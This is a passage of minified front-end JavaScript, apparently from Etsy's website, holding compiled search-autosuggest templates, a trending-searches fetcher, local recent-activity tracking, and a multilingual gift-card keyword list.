.5-.1.7-.3l4-4z"/>');s.b("\n"+n);s.b("</svg></span>");s.b("\n"+n);s.b("        </li>");s.b("\n"+n);s.b("    </ul>");s.b("\n"+n)}));e.pop()}s.b("\n"+n);if(s.s(s.f("suggested_searches",e,t,1),e,t,0,1315,2134,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('    <ul class="wt-list-unstyled">');s.b("\n"+n);s.b('        <li class="unselectable">');s.b("\n"+n);s.b('            <div class="wt-display-flex-xs wt-mt-xs-3 wt-mb-xs-1 wt-ml-xs-3">');s.b("\n"+n);s.b('                <span class="wt-text-title">');s.b(s.v(s.d("suggested_searches.section_title",e,t,0)));s.b("</span>");s.b("\n"+n);s.b("            </div>");s.b("\n"+n);s.b("        </li>");s.b("\n"+n);if(s.s(s.d("suggested_searches.queries",e,t,1),e,t,0,1622,2092,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('            <li class="wt-menu__item" data-id="suggested-searches-dropdown-trigger" data-is-based-on-listing="true">');s.b("\n"+n);s.b('                <div class="wt-display-flex-xs">');s.b("\n"+n);s.b("                    <p class='wt-text-black'>");s.b(s.v(s.f("query",e,t,0)));s.b("</p>");s.b("\n"+n);s.b("                </div>");s.b("\n"+n);s.b("            </li>");s.b("\n"+n)}));e.pop()}s.b("    </ul>");s.b("\n"+n)}));e.pop()}s.b("\n"+n);if(s.s(s.f("trending_searches",e,t,1),e,t,0,2181,3203,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b("    <div>");s.b("\n"+n);s.b('        <ul class="wt-list-unstyled">');s.b("\n"+n);s.b('            <li class="unselectable">');s.b("\n"+n);s.b('                <div class="wt-display-flex-xs wt-ml-xs-3 wt-mb-xs-1 wt-mt-xs-3 ');s.b(s.v(s.d("trending_searches.margin_top_class",e,t,0)));s.b('">');s.b("\n"+n);s.b('                    <span class="wt-text-title">');s.b(s.v(s.d("trending_searches.section_title",e,t,0)));s.b("</span>");s.b("\n"+n);s.b("                </div>");s.b("\n"+n);s.b("            </li>");s.b("\n"+n);if(s.s(s.d("trending_searches.searches",e,t,1),e,t,0,2564,3146,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('                <li class="wt-menu__item" data-is-trending="true">');s.b("\n"+n);s.b("                    <div");s.b("\n"+n);s.b('                        class="wt-display-flex-xs wt-align-items-center ');if(s.s(s.f("url",e,t,1),e,t,0,2737,2745,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("as-entry")}));e.pop()}s.b('" ');if(s.s(s.f("url",e,t,1),e,t,0,2763,2782,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('data-link="');n.b(n.v(n.f("url",e,t,0)));n.b('"')}));e.pop()}s.b(">");s.b("\n"+n);if(s.s(s.f("image",e,t,1),e,t,0,2826,2974,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('                            <img src="');s.b(s.v(s.f("image",e,t,0)));s.b('" class="wt-rounded-01" alt="Photo for ');s.b(s.v(s.f("title",e,t,0)));s.b('" width="36" height="36" />');s.b("\n"+n)}));e.pop()}s.b('                        <p class="wt-sem-text-primary ');if(s.s(s.f("image",e,t,1),e,t,0,3049,3059,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("wt-ml-xs-2")}));e.pop()}s.b('">');s.b(s.v(s.f("title",e,t,0)));s.b("</p>");s.b("\n"+n);s.b("                    </div>");s.b("\n"+n);s.b("                </li>");s.b("\n"+n)}));e.pop()}s.b("        </ul>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n)}));e.pop()}return s.fl()},partials:{},subs:{}},"",Be());Ue.name="pages/autosuggest/global_enhancements/zero_pane.mustache";Be().partialsMap[Ue.name]=Ue;const He=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return Ue.render.call(Ue,e,Be().partialsMap)};He.template=Ue;const qe=He;Be().partialsMap=Be().partialsMap||{};const je=new(Be().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div role="status" class="wt-screen-reader-only" aria-live="assertive">');s.b("\n"+n);s.b("    ");s.b(s.v(s.d("messages.results_available",e,t,0)));s.b("\n"+n);s.b("</div>");s.b("\n");s.b("\n"+n);s.b("<ul");s.b("\n"+n);s.b('    class="wt-list-unstyled ');s.b("\n"+n);if(!s.s(s.f("mweb_full_screen_dropdown",e,t,1),e,t,1,0,0,"")){s.b("            wt-pt-xs-2");s.b("\n"+n);s.b("            ");s.s(s.f("favorite_shops_search_enabled",e,t,1),e,t,1,0,0,"")||s.b("wt-pb-xs-2");s.b("\n"+n)}if(s.s(s.f("mweb_full_screen_dropdown",e,t,1),e,t,0,378,548,"{{ }}")){s.rs(e,t,(function(e,t,s){if(!s.s(s.f("favorite_shops_search_enabled",e,t,1),e,t,1,0,0,"")){s.b("                ");s.s(s.f("recent_searches",e,t,1),e,t,1,0,0,"")||s.b("wt-pb-xs-3");s.b("\n"+n)}s.b("        ")}));e.pop()}s.b('"');s.b("\n"+n);s.b('    role="listbox"');s.b("\n"+n);s.b(">");s.b("\n"+n);if(s.s(s.f("gift_card_cta_copy",e,t,1),e,t,0,628,5463,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b("        <li");s.b("\n"+n);s.b('            class="as-wrap wt-pt-md-1 wt-pb-md-1 wt-pt-xs-2 wt-pb-xs-2 giftcard-cta-suggestion"');s.b("\n"+n);s.b('            role="option"');s.b("\n"+n);s.b('            tabindex="-1" ');s.b("\n"+n);s.b("        >");s.b("\n"+n);s.b('            <div data-is-autosuggest="true" class="as-rich">');s.b("\n"+n);s.b('                <div class="as-entry" data-link="/giftcards">');s.b("\n"+n);s.b('                    <div class="as-suggestion">');s.b("\n"+n);s.b('                        <span class="etsy-icon giftcard-cta-icon wt-mr-xs-1"><svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48" fill="none" aria-hidden="true" focusable="false">');s.b("\n"+n);s.b('<g clip-path="url(#clip0_1322_1547)">');s.b("\n"+n);s.b('<path d="M5 46L3.874 44.126L2 43L3.874 41.876L5 40L6.124 41.876L8 43L6.124 44.126L5 46Z" fill="#F1641E"/>');s.b("\n"+n);s.b('<path d="M38.2 9H5.8L4 10.8572V33.1428L5.8 35H38.2L40 33.1428V10.8572L38.2 9Z" fill="#FAA077"/>');s.b("\n"+n);s.b('<path d="M42.2 13H40V33.1428L38.2 35H8V37.1428L9.8 39H42.2L44 37.1428V14.857L42.2 13Z" fill="#222222"/>');s.b("\n"+n);s.b('<path d="M43 8L41.874 6.126L40 5L41.874 3.876L43 2L44.124 3.876L46 5L44.124 6.126L43 8Z" fill="#F1641E"/>');s.b("\n"+n);s.b('<path d="M19.8518 19.0714C19.6228 20.3914 18.9904 20.8714 18.216 20.9578V21.3396H19.1866V24.6874C19.1737 24.8788 19.2028 25.0707 19.2719 25.2497C19.341 25.4286 19.4484 25.5903 19.5866 25.7233C19.7248 25.8563 19.8905 25.9574 20.0719 26.0196C20.2534 26.0818 20.4463 26.1035 20.637 26.0832C20.9472 26.1082 21.258 26.042 21.5311 25.8927C21.8042 25.7435 22.0278 25.5178 22.1744 25.2432L21.9454 24.9488C21.8431 25.0903 21.7087 25.2055 21.5533 25.2851C21.3979 25.3647 21.2258 25.4064 21.0512 25.4068C20.5712 25.4068 20.3098 25.0796 20.3098 24.251V21.2958L21.9236 21.4158L22.0108 20.6742L20.3098 20.7398V19.0714H19.8518ZM23.2868 24.2182L22.8724 24.2292C22.9323 24.7363 22.9323 25.2487 22.8724 25.7558C23.4096 25.9428 23.9723 26.0458 24.5408 26.0612C25.6748 26.0612 26.5798 25.5158 26.5798 24.4582C26.5798 22.6044 23.832 22.8982 23.832 21.6558C23.832 21.1432 24.3008 20.947 24.7806 20.947C25.1842 20.947 25.5112 21.0886 25.5766 21.2958L25.8492 22.1136L26.2526 22.0918C26.2696 21.643 26.3097 21.1954 26.3726 20.7506C25.8765 20.5882 25.3573 20.5072 24.8352 20.5106C23.7664 20.5106 22.905 20.9794 22.905 22.0262C22.905 23.8582 25.5876 23.4548 25.5876 24.8286C25.5876 25.2866 25.2932 25.6356 24.6388 25.6356C24.4194 25.6575 24.1988 25.6077 24.0101 25.4937C23.8214 25.3797 23.6747 25.2076 23.592 25.0032L23.2868 24.2182ZM27.7468 27.7404C27.6913 27.7493 27.6346 27.7466 27.5802 27.7325C27.5258 27.7183 27.475 27.693 27.4309 27.6581C27.3868 27.6232 27.3505 27.5796 27.3242 27.5299C27.2978 27.4803 27.2821 27.4257 27.278 27.3696L27.1144 26.519L26.6564 26.541C26.5951 27.0527 26.4967 27.5592 26.362 28.0566C26.7135 28.2778 27.1249 28.3845 27.5396 28.362C28.2812 28.362 29.3934 28.1548 30.3966 25.7884L32.1414 21.6558C32.2832 21.3286 32.3268 21.285 32.752 21.1214L32.981 21.0342V20.6524L31.945 20.707L30.8438 20.6524V21.0342L31.1272 21.1214C31.4108 21.2086 31.5416 21.3068 31.5416 21.5358C31.5352 21.6511 31.5015 21.7631 31.4434 21.8628C31.3234 22.1682 30.5492 24.0764 30.1676 24.9052C29.6876 23.7052 29.0336 21.9174 28.9572 21.6558C28.9369 21.5998 28.9258 21.5408 28.9246 21.4812C28.9246 21.3068 29.0446 21.165 29.3062 21.1104L29.6662 21.0342V20.6524L28.1724 20.707L26.9838 20.6524V21.0342L27.18 21.0996C27.4636 21.1978 27.4962 21.2304 27.6816 21.6448C28.434 23.3458 29.2736 25.5158 29.5462 26.2248C28.9574 27.4134 28.2596 27.7406 27.7462 27.7406L27.7468 27.7404ZM13.3744 18.766C13.3744 18.657 13.3854 18.5916 13.5708 18.5916H16.0678C16.504 18.5916 16.744 18.9622 16.9184 19.6602L17.0602 20.2162H17.4856C17.5618 18.6362 17.6272 17.9482 17.6272 17.9482C17.6272 17.9482 16.5586 18.0682 15.9272 18.0682H12.7312L11.02 18.0136V18.4716L11.598 18.5806C12.0016 18.657 12.0996 18.7442 12.1324 19.115C12.1324 19.115 12.165 20.2054 12.165 22.0046C12.165 23.8038 12.1324 24.8834 12.1324 24.8834C12.1324 25.2106 12.0016 25.3304 11.598 25.4068L11.02 25.5158V25.9738L12.7322 25.9194H15.5882C16.2314 25.9194 17.7254 25.9738 17.7254 25.9738C17.758 25.5812 17.9762 23.804 18.0088 23.6076H17.6054L17.1802 24.578C17.0824 24.8531 16.8915 25.0854 16.6407 25.2347C16.3898 25.3841 16.0947 25.4411 15.8062 25.396H14.1814C13.6362 25.396 13.3744 25.1778 13.3744 24.709V22.2226C13.3744 22.2226 14.585 22.2226 14.9774 22.2554C15.2828 22.2772 15.4682 22.3644 15.5662 22.7898L15.6972 23.3568H16.166L16.1334 21.9282L16.1988 20.4882H15.7298L15.5772 21.1208C15.479 21.5352 15.4136 21.6114 14.9884 21.6552C14.4322 21.7096 13.3744 21.6988 13.3744 21.6988V18.766Z" fill="#222222"/>');s.b("\n"+n);s.b("</g>");s.b("\n"+n);s.b("<defs>");s.b("\n"+n);s.b('<clipPath id="clip0_1322_1547">');s.b("\n"+n);s.b('<rect width="48" height="48" fill="white"/>');s.b("\n"+n);s.b("</clipPath>");s.b("\n"+n);s.b("</defs>");s.b("\n"+n);s.b("</svg></span><span class='copy-text'>");s.b(s.v(s.f("gift_card_cta_copy",e,t,0)));s.b("</span>");s.b("\n"+n);s.b("                    </div>");s.b("\n"+n);s.b("                </div>");s.b("\n"+n);s.b("            </div>");s.b("\n"+n);s.b("        </li>");s.b("\n"+n)}));e.pop()}s.b("\n"+n);if(s.s(s.f("results",e,t,1),e,t,0,5504,7629,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b("        <li");s.b("\n"+n);s.b("            ");if(!s.s(s.f("exclude_inline_styles",e,t,1),e,t,1,0,0,"")){s.b('style="');s.b(s.v(s.f("wrapStyle",e,t,0)));s.b('"')}s.b("\n"+n);s.b('            class="as-wrap wt-pt-md-2 wt-pb-md-2 wt-pt-xs-2 wt-pb-xs-2 search-item-container"');s.b("\n"+n);s.b('            role="option"');s.b("\n"+n);s.b('            tabindex="-1" ');s.b("\n"+n);s.b("        >");s.b("\n"+n);s.b('            <div data-is-autosuggest="true" class="as-rich ');if(s.s(s.f("is_first",e,t,1),e,t,0,5975,5983,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("as-first")}));e.pop()}s.b('">');s.b("\n"+n);s.b('                <div class="as-entry" ');if(s.s(s.f("link",e,t,1),e,t,0,6046,6066,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('data-link="');n.b(n.v(n.f("link",e,t,0)));n.b('"')}));e.pop()}s.b(">");s.b("\n"+n);s.b('                    <div class="as-suggestion">');s.b("\n"+n);s.b("                        <strong>");s.b(s.t(s.f("highlight",e,t,0)));s.b("</strong>");s.b("\n"+n);s.b("                    </div>");s.b("\n"+n);s.b("                </div>");s.b("\n"+n);s.b("            </div>");s.b("\n"+n);s.b("        </li>");s.b("\n"+n);if(s.s(s.f("is_first",e,t,1),e,t,0,6286,7351,"{{ }}")){s.rs(e,t,(function(e,t,s){if(s.s(s.f("show_refinement_pills",e,t,1),e,t,0,6325,7316,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b("                <li data-no-highlighting>");s.b("\n"+n);s.b('                    <ul class="wt-list-unstyled wt-list-inline wt-display-flex-xs wt-flex-wrap">');s.b("\n"+n);if(s.s(s.f("refinement_pills",e,t,1),e,t,0,6510,7234,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('                            <li class="wt-pl-xs-2 wt-chip" data-no-highlighting>');s.b("\n"+n);s.b('                                <a class="wt-btn wt-chip wt-btn--small wt-mb-xs-1 autosuggest-pill-btn" ');s.b("\n"+n);s.b('                                    href="');s.b(s.v(s.f("url",e,t,0)));s.b('"');s.b("\n"+n);s.b('                                    data-original-suggestion="');s.b(s.v(s.f("original_suggestion",e,t,0)));s.b('"');s.b("\n"+n);s.b('                                    data-query-reformulation="');s.b(s.v(s.f("query_reformulation",e,t,0)));s.b('"');s.b("\n"+n);s.b('                                    data-display-text="');s.b(s.v(s.f("display_text",e,t,0)));s.b('"');s.b("\n"+n);s.b("                                    data-refinement-pill");s.b("\n"+n);s.b("                                >");s.b("\n"+n);s.b("                                    ");s.b(s.v(s.f("display_text",e,t,0)));s.b("\n"+n);s.b("                                </a>");s.b("\n"+n);s.b("                            </li>");s.b("\n"+n)}));e.pop()}s.b("                    </ul>");s.b("\n"+n);s.b("                </li>");s.b("\n"+n)}));e.pop()}}));e.pop()}s.b("\n"+n);if(s.s(s.f("show_search_types",e,t,1),e,t,0,7396,7602,"{{ }}")){s.rs(e,t,(function(e,t,s){if(s.s(s.f("should_show_category_suggestion",e,t,1),e,t,0,7445,7557,"{{ }}")){s.rs(e,t,(function(e,t,s){if(s.s(s.f("is_first",e,t,1),e,t,0,7475,7531,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b("                    ");s.b(s.t(s.f("search_types",e,t,0)));s.b("\n"+n)}));e.pop()}}));e.pop()}}));e.pop()}}));e.pop()}s.b("\n"+n);if(s.s(s.f("gift_guides",e,t,1),e,t,0,7663,7801,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('        <li class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-3 wt-pr-xs-3 wt-pt-xs-2 unselectable">');s.b("\n"+n);s.b("            ");s.b(s.t(s.f("gift_guides",e,t,0)));s.b("\n"+n);s.b("        </li>");s.b("\n"+n)}));e.pop()}s.b("\n"+n);if(s.s(s.f("favorite_shops_search_enabled",e,t,1),e,t,0,7857,10170,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('    <li class="wt-sem-bg-surface-informational-subtle wt-pb-md-2">');s.b("\n"+n);s.b('        <div class="wt-display-flex-xs wt-justify-content-space-between wt-ml-xs-3 wt-mr-xs-3 wt-pt-xs-2 wt-mb-xs-1">');s.b("\n"+n);s.b('            <p class="wt-text-title-01">');s.b(s.v(s.f("shop_favorites_search_header",e,t,0)));s.b("</p>");s.b("\n"+n);s.b('            <a class="wt-text-link-no-underline" href="');s.b(s.v(s.f("shop_favorites_url",e,t,0)));s.b('">');s.b("\n"+n);s.b('                <p class="wt-text-caption-title">');s.b(s.v(s.f("shop_favorites_see_all_link",e,t,0)));s.b("</p>");s.b("\n"+n);s.b("            </a>");s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b('        <ul class="wt-grid wt-pl-xs-3 wt-pr-xs-1 wt-pb-xs-2 wt-pb-md-0 wt-list-unstyled">');s.b("\n"+n);if(s.s(s.f("fav_shop_suggestions",e,t,1),e,t,0,8444,10116,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('                <li class="wt-grid__item-xs-12 wt-grid__item-md-6 wt-pr-xs-1 wt-pr-xl-2">');s.b("\n"+n);s.b('                    <div class="wt-card wt-card--contained wt-width-full">');s.b("\n"+n);s.b('                        <div class="wt-card__inner">');s.b("\n"+n);s.b('                            <a class="wt-text-link-no-underline" href="');s.b(s.v(s.f("shop_url",e,t,0)));s.b('">');s.b("\n"+n);s.b('                                <div class="wt-grid wt-flex-nowrap wt-p-xs-1 wt-align-items-center">');s.b("\n"+n);s.b('                                    <div class="wt-grid__item-lg-3 wt-grid__item-xs-2 wt-flex-shrink-xs-0 wt-rounded-01 wt-overflow-hidden">');s.b("\n"+n);s.b('                                        <div class="wt-image-placeholder__container wt-sem-bg-surface-informational-subtle">');s.b("\n"+n);s.b('                                            <div class="wt-image-placeholder--1-1"></div>');s.b("\n"+n);s.b('                                            <img alt="" src="');s.s(s.f("is_vacation",e,t,1),e,t,1,0,0,"")||s.b(s.v(s.d("display_listings.0.img.url_500x500",e,t,0)));if(s.s(s.f("is_vacation",e,t,1),e,t,0,9353,9370,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(n.v(n.f("seller_avatar",e,t,0)))}));e.pop()}s.b('">');s.b("\n"+n);s.b("                                        </div>");s.b("\n"+n);s.b("                                    </div>");s.b("\n"+n);s.b('                                    <div class="wt-grid__item-lg-9 wt-grid__item-xs-10 wt-flex-shrink-xs-0">');s.b("\n"+n);s.b('                                        <div class="wt-pl-xs-1">');s.b("\n"+n);s.b('                                            <p class="wt-text-title-large">');s.b(s.v(s.f("shop_name",e,t,0)));s.b("</p>");s.b("\n"+n);s.b('                                            <p class="wt-text-caption wt-no-wrap wt-text-truncate">');s.b(s.v(s.f("headline",e,t,0)));s.b("</p>");s.b("\n"+n);s.b("                                        </div>");s.b("\n"+n);s.b("                                    </div>");s.b("\n"+n);s.b("                                </div>");s.b("\n"+n);s.b("                            </a>");s.b("\n"+n);s.b("                        </div>");s.b("\n"+n);s.b("                    </div>");s.b("\n"+n);s.b("                </li>");s.b("\n"+n)}));e.pop()}s.b("        </ul>");s.b("\n"+n);s.b("    </li>");s.b("\n"+n)}));e.pop()}s.b("\n"+n);if(s.s(s.f("include_cat_nav_trigger",e,t,1),e,t,0,10238,11168,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('        <hr class="wt-mt-xs-2 wt-b-xs-none wt-mb-xs-2 wt-mr-xs-3 wt-ml-xs-3 search-dropdown-hr" aria-hidden="true" />');s.b("\n"+n);s.b("        <li");s.b("\n"+n);s.b('            class="search-dropdown-nav wt-display-flex-xs wt-justify-content-space-between wt-pl-xs-3 wt-pr-xs-3 wt-text-body-01"');s.b("\n"+n);s.b('            data-id="mweb-cat-nav-trigger"');s.b("\n"+n);s.b('            role="option"');s.b("\n"+n);s.b('            tabindex="-1" ');s.b("\n"+n);s.b("        >");s.b("\n"+n);s.b("            <strong>");s.b(s.v(s.d("messages.category_nav_message",e,t,0)));s.b("</strong>");s.b("\n"+n);s.b('            <span class="etsy-icon wt-align-self-flex-end"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">');s.b("\n"+n);s.b('  <path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"/>');s.b("\n"+n);s.b("</svg></span>");s.b("\n"+n);s.b("        </li>");s.b("\n"+n)}));e.pop()}s.b("</ul>");return s.fl()},partials:{},subs:{}},"",Be());je.name="pages/autosuggest/global_enhancements/results.mustache";Be().partialsMap[je.name]=je;const $e=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return je.render.call(je,e,Be().partialsMap)};$e.template=je;const Ge=$e;const Ve={getZeroPaneTemplate(){return qe},getAutosuggestPaneTemplate(){return Ge}};const We=Ve;function ze(e){const t={with_images:e};const n="/api/v3/ajax/public"+(0,Ne["default"])("/search/zero-pane-trending-searches/{{with_images}}",t);return{headers:{"x-detected-locale":(0,C["default"])()},url:n,type:"GET"}}class Ye{async fetchTrendingSearches(e){const t=await(0,O["default"])(ze(e));if(!t.ok)throw new Error(`Error fetching trends with status: ${t.status}`);return await t.json()}}const Ke=Ye;var Xe=n(79962);const Ze={popular_right_now:"Popular right now",screenreader_helper_text:"{{hits}} results are available, use up and down arrow keys to navigate",category_nav_text:"Browse by category",trending_searches_title:"Top searches this week",autosuggest_searches_title:"Suggested searches based on this listing",recent_searches_title:"Recent searches",clear_recent_searches:"Clear"};const Qe="en-US";Xe["default"].addObjToEtsyMsg("Search_TrendingSearches",["",Ze],Qe);function Je(e,t,n){if(void 0!==n)return Xe["default"].getWithVariables("Search_TrendingSearches",e,Qe,t,n);return void 0===t?Xe["default"].get("Search_TrendingSearches",e,Qe):Xe["default"].getWithVariables("Search_TrendingSearches",e,Qe,t)}const et="suggestedSearches";const tt="categoryNav";const nt="trendingSearches";const st=5;class it extends Re{constructor(e){super(e);this.statsDName="zero_pane";this.zeroPaneDataLoadPromise=null;this.firstZeroPaneDisplay=true;this.trendingSearches=null}get(){if(null===this.zeroPaneDataLoadPromise){const e=(new Date).getTime();this.zeroPaneDataLoadPromise=this.fetchZeroPaneData().then((()=>{const t=(new Date).getTime();this.zeroPaneApiRequestTime=t-e}))}const e=super.incrementSequenceNumber();return this.zeroPaneDataLoadPromise.then((()=>{if(e<this.sharedState.lastSequenceNumberReceived)return{localSequenceNumber:e};super.setLastSequenceNumberReceived(e);this.logEventsAndStatsD();return{localSequenceNumber:e,html:this.getZeroPaneHTML()}}))}getZeroPaneHTML(){const e=this.determineActiveModules();if(Object.values(e).every((e=>false===e)))return"";const{suggestedSearches:t}=this.adjustResultsBasedOnActiveModules(e);const n=this.getZeroPaneMessages();const s=this.trendingSearches;const i=this.getTemplateData(e,n,t,s);const a=We.getZeroPaneTemplate();return a(i)}isOnlyCatNavEnabled(e){return Object.keys(e).every((t=>{if(t===tt)return e[t];return!e[t]}))}adjustResultsBasedOnActiveModules(e){let t=this.sharedState.suggestedSearches;e[et]&&e[nt]&&t.length>st&&(t=t.slice(0,st));return{suggestedSearches:t}}getTemplateData(e,t,n,s){return{messages:t,suggested_searches:e[et]?{section_title:Je("autosuggest_searches_title"),queries:n}:null,trending_searches:e[nt]?{section_title:this.getTrendingSectionTitle(),searches:s,margin_top_class:e[et]?"wt-mt-xs-2":"wt-mt-xs-3"}:null,exclude_inline_styles:this.sharedState.excludeInlineStyles,mweb_full_screen_dropdown:this.sharedState.mwebFullScreenDropdown,include_cat_nav_trigger:!e[et]&&Le.isRelocateCatNavEnabled(),is_only_cat_nav_enabled:this.isOnlyCatNavEnabled(e)}}determineActiveModules(){const e=this._determineModulesForWhichDataExists();e[et]&&(e[tt]=false);e[et]&&(e[nt]=false);return e}_determineModulesForWhichDataExists(){return{[et]:Array.isArray(this.sharedState.suggestedSearches)&&this.sharedState.suggestedSearches.length>0,[tt]:Le.isRelocateCatNavEnabled(),[nt]:Le.isTrendingSearchesInZeroPaneEnabled()&&Array.isArray(this.trendingSearches)&&this.trendingSearches.length>0}}updateStateBeforeRendering(){this.sharedState.userHasModifiedExistingQuery||super.recordQueryModification()}fetchZeroPaneData(){const e=[super.fetchSuggestedSearches(),this.fetchTrendingSearches()];return Promise.all(e)}async fetchTrendingSearches(){if(!Le.isTrendingSearchesInZeroPaneEnabled())return;try{const e=new Ke;this.trendingSearches=await e.fetchTrendingSearches(true)}catch(e){Le.logErrorToSentry(e);throw e}}getTrendingSectionTitle(){return this.trendingSearches&&this.trendingSearches[0].module_title?this.trendingSearches[0].module_title:Je("trending_searches_title")}logEventsAndStatsD(){Le.logEventPipe("localization.display_zero_pane",{request_time:this.zeroPaneApiRequestTime});if(this.firstZeroPaneDisplay){let e="search2.suggest.timing.refactor.zero_pane";Le.isSearchShowSuggestedSearchesEnabled()&&(e="search2.suggest.timing.refactor.zero_pane.with_suggested_searches_fetch");I["default"].timing(e,this.zeroPaneApiRequestTime,.1);this.firstZeroPaneDisplay=false}Array.isArray(this.trendingSearches)&&this.trendingSearches.length>0&&Le.logEventPipe("search2_trending_searches_shown")}getZeroPaneMessages(){return{results_available:this.getScreenReaderText(),category_nav_message:Je("category_nav_text")}}getScreenReaderText(){const e=Je;return e("screenreader_helper_text")}truncateTitle(e){const t=30;if(e.length>t)return`${e.slice(0,t)}...`;return e}mapTrendingSearchesData(e){return e.map((({image:e,search_term:t,title:n,url:s})=>({image:e,search_term:t,title:this.truncateTitle(n),url:s})))}}const at=it;var ot=n(32204);var rt=n(26942);const lt=function(e,t){let n;if("boolean"!==typeof t){n=t;t=false}const s=[];let i=[];for(let a=0;a<e.length;a++){let o=e[a],r=o;if(t&&!n){a&&i===r||s.push(o);i=r}else if(n){if((0,rt["default"])(i,r)){i.push(r);s.push(o)}}else(0,rt["default"])(s,o)||s.push(o)}return s};const ut=lt;var ct=n(97178);const dt=function(e,t){let n=[];const s=(0,ct["default"])();function i(){try{s&&window.localStorage.setItem(e,JSON.stringify(n))}catch(t){}}this.readFromLocalStorage=function(){s&&window.localStorage.getItem(e)&&(n=JSON.parse(window.localStorage.getItem(e)));if(n.length>t){n=n.slice(n.length-t);i()}};this.append=function(e){n.length>=t&&n.shift();n.push(e);i(n)};this.replaceOrAppend=function(e){const t=n.indexOf(e);t>-1&&n.splice(t,1);this.append(e)};this.clear=function(){n=[];i()};this.getContents=function(){return n};this.getContentsUniqueAndOrdered=function(){return ut(n.reverse())};this.remove=function(e){let t=n.indexOf(e);while(t>-1){n.splice(t,1);t=n.indexOf(e)}i()};this.clear=function(){n=[];i()};this.readFromLocalStorage()};const ht=dt;const pt="::";const ft=function(){const e=100;const t=new ht("activity_tracker_listing_views",e);const n=new ht("activity_tracker_searches",e);const s=new ht("activity_tracker_search_clicks",e);this.trackListing=function(e){t.append(e)};this.getListingViews=function(){return t.getContents()};this.getListingViewsUniqueAndOrdered=function(){return t.getContentsUniqueAndOrdered()};this.removeListingView=function(e){t.remove(e)};this.clearListingViews=function(){t.clear()};this.trackSearch=function(e){n.replaceOrAppend(e)};this.getQueries=function(){return n.getContents()};this.trackClick=function(e,t){s.replaceOrAppend(e+pt+t)};this.getQueryClicks=function(){return s.getContents()};this.getClicksForQuery=function(e){return this.getQueryClicks().filter((t=>t.split(pt)[0]===e)).map((e=>e.split(pt)[1]))};this.reinstantiateSearchBuffer=function(){n.readFromLocalStorage()}};const gt=ft;function mt(e,t={}){const n={profile_user_id:e};const s="/api/v3/ajax/member"+(0,Ne["default"])("/users/{{profile_user_id}}/favorites/shops-es",n);const i={};if(t){t.hasOwnProperty("page")&&(i["page"]=t["page"]);t.hasOwnProperty("shops_per_page")&&(i["shops_per_page"]=t["shops_per_page"]);t.hasOwnProperty("sort_by")&&(i["sort_by"]=t["sort_by"]);t.hasOwnProperty("shop_num_listings")&&(i["shop_num_listings"]=t["shop_num_listings"]);t.hasOwnProperty("listing_format")&&(i["listing_format"]=t["listing_format"]);t.hasOwnProperty("is_self")&&(i["is_self"]=t["is_self"]);t.hasOwnProperty("min_active_shop_listings")&&(i["min_active_shop_listings"]=t["min_active_shop_listings"]);t.hasOwnProperty("shop_taxonomy_node_ids")&&(i["shop_taxonomy_node_ids"]=t["shop_taxonomy_node_ids"]);t.hasOwnProperty("fetch_taxonomy_facets")&&(i["fetch_taxonomy_facets"]=t["fetch_taxonomy_facets"]);t.hasOwnProperty("query")&&(i["query"]=t["query"]);t.hasOwnProperty("prioritize_new_listings")&&(i["prioritize_new_listings"]=t["prioritize_new_listings"])}return{headers:{"x-detected-locale":(0,C["default"])()},data:i,url:s,type:"GET"}}const vt=["gif","gift","card","card","presen","present","pressen","pressent","prezzie","voucher","voucher","presen","present","gift","gift","gift","gift","card","card","voucher","gif","gift card","Gesc","Geschenk","Guts","Gutschein","Gesc","Geschenk","Gesc","Geschenk","Gesc","Geschenk","Bon","Bon","Cou","Coupon","Präs","Präsent","Gesh","Geshenk","Gesc","Gescenk","Kar ","Karte","Cup ","Cupon","Guts","Gutschein für Geschenk","cad","cadeau","car","carte","cad","cadeau","cad","caddeau","cad","cadeau","bon","bon","cou","coupon","cad","cadeau","cad","cadau","cad","cado","car","cate","bon","bbon","cad","cadeau","car","carrt","cad","ccadeau","car","ccarte","cou","ccoupon","cad","cadaeu","cad","cadeua","car","crate","car","caret","bon","bno","cou","cuopon","cou","coupno","regal","regalo","tarj","tarjeta","rregal","rregalo","target","targeta","tarrj","tarrjeta","tarrg","tarrgeta","tarjeta de regalo","tarjeta de reg","cheque regalo","cheque regal","cheque de regalo","cheque de regal","vale regalo","vale reg","vale de regalo","vale de reg","certificado de regalo","certificado de regal","cupón regalo","cupón regal","cupón de regalo","cupón de 